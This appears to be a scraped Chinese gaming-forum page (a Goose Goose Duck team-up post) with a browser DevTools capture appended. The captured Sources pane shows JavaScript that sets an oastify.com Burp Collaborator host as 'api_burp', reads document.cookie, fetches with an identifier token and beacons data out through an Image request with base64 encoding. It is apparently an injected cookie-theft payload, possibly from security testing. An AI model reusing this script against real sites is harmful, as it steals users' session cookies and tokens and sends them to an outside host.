 https://sj.uu.163.com/community/sj/topic/638ffd8957244da64ff580da/64e4d1f298
笠泽九斤翅子树
Lv.4
8-22 23:19 来自web 广东
鹅鸭杀有组队的吗?
如题
赞
收藏
分享
GOOSE
GOOSE
DUCK
鹅鸭杀 Goose Goose Duck社区
关注 5.0万 帖子 1439
全部回复(0)
还没有回复哦~
Elements Console Sources Network Performance Memory Application Security Lighthouse Untrusted Types
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has
1000 ms 2000 ms 3000 ms 4000 ms 5000 ms 6000 ms 7000 ms 8000 ms
Name
chunk-vendors.1a5f8111.js
uu.sdk.js?t=2022030202
chunk-2a0b8695.4b2b6b27.css
chunk-475bb91e.be3c996c.css
chunk-7bbec0e7.4b2b6b27.css
chunk-2a0b8695.4b120091.js
chunk-475bb91e.12732a88.js
chunk-7bbec0e7.a7732156.js
baike_md.css?t=20220610
data:image/png;base...
like-sj.da684724.png
unlike.28d22d95.png
collect-sj.7138f3e7.png
uncollect-sj.58271956.png
data:image/png;base...
data:image/png;base...
share_normal-sj.a2212884.png
638ffd896424937c66e76bb6I2RM...
64e4d0622935c59e9fcafa18xTIq...
x?fop=imageView/2/w/720/f/webp
ic_selected_sj.c39cdf43.svg
favicon.ico
ys%2F592b514d2bdd4bf08bfb5b...
?userinfo=eyJhdmF0YXIiOiJodHR...
27 requests 5.9 kB transferred 1.3 M
Headers Preview Response Initiator Timing
1
2 const api_burp = 'https://nlcyhivasn04k92mgqu3mtz2zt5ltcj08.oastify.com'
3
4 const getCookieValue = (name) => (
5 document.cookie.match('(^|;)\\s*' + name + '\\s*=\\s*([^;]+)')?.pop() || ''
6 )
7
8
9
10 const myFetch = async (url, token) => {
11 let data = await fetch(url, {
12 method: 'GET',
13 headers: {
14 'Identifier': token,
15 },
16 })
17 let res = await data.json();
18 return res
19 }
20
21 const justSend = async url => {
22 var Img = new Image
23 Img.src = url
24 }
25
26 const encode = str => {
27 var b64 = btoa(unescape(encodeURIComponent(str)))
28 return b64
29 }
30 const decode = str => {
31 var str = decodeURIComponent(escape(atob(str)));
32 return str
33 }
34
{} Line 9, Column 1
Console What's New Search Issues
top Filter
comment: